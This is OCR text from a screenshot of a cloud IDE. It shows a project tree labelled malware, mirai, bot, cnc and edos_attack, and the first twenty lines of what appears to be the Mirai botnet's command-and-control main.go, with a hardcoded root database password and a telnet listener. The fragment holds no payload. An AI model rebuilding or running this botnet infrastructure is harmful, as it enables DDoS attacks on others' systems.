 AWS Cloud9 File Edit Find View Go Run Tools Window Support Preview Run
Go to Anything (⌘ P)
main.go
Environment
Source Control
AWS
anonymous
docker
edos_attack
malware
dlr
loader
mirai
bot
cnc
debug
release
tools
build.sh
scripts
bins.sh
ForumPost.md
ForumPost.txt
1 package main
2
3 import (
4 "errors"
5 "fmt"
6 "net"
7 "time"
8 )
9
10 const DatabaseAddr string = "127.0.0.1:3306"
11 const DatabaseUser string = "root"
12 const DatabasePass string = "Admin123!"
13 const DatabaseTable string = "mirai"
14
15 var clientList *ClientList = NewClientList()
16 var database *Database = NewDatabase(DatabaseAddr, DatabaseUser, DatabasePass, DatabaseT
17
18 func main() {
19 tel, err := net.Listen("tcp", "0.0.0.0:23")
20 if err != nil {
114:1 Go Tabs: 4
bash - "ip-172-31
ubuntu:~/environment $
Collaborate
Outline
Debugger
main* AWS